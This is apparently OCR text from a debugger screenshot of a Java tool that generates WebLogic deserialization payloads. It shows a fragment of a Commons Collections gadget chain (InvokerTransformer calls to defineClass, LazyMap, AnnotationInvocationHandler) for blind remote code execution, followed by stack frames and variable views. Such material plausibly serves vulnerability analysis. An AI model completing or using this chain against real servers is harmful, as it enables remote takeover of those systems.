 45 Object _handler = BypassPayloadSelector.selectBypass(handler); handler: AnnotationInvocationHandler@479
46 return Serializables.serialize(_handler);
47 }
48
49 @ private static Transformer[] defineAndLoadPayloadTransformerChain(String className, byte[] clsData, String[] bootArgs) throws Excepti
50 Transformer[] transformers = new Transformer[]{
51 new ConstantTransformer(DefiningClassLoader.class),
52 new InvokerTransformer( methodName: "getDeclaredConstructor", new Class[]{Class[].class}, new Object[]{new Class[0]}),
53 new InvokerTransformer( methodName: "newInstance", new Class[]{Object[].class}, new Object[]{new Object[0]}),
54 new InvokerTransformer( methodName: "defineClass",
SerialDataGenerator › serialData()
Debug: Main
Debugger Console
Frames Variables
"main"@1 in group "main": RUNNING
serialData:45, SerialDataGenerator (com.supeream.serial)
serialBlindDatas:95, SerialDataGenerator (com.supeream.serial)
blindExecute:43, WebLogicOperation (com.supeream.weblogic)
executeBlind:63, Main (com.supeream)
main:199, Main (com.supeream)
static members of SerialDataGenerator
transformers = {Transformer[5]@475}
transformerChain = {ChainedTransformer@476}
innerMap = {HashMap@477} size = 0
lazyMap = {LazyMap@478} size = 0
handler = {AnnotationInvocationHandler@479}
type = {Class@499} "interface java.lang.Override"... Navigate
memberValues = {$Proxy0@480} Unable to evaluate the expression Method threw... Vie
memberMethods = null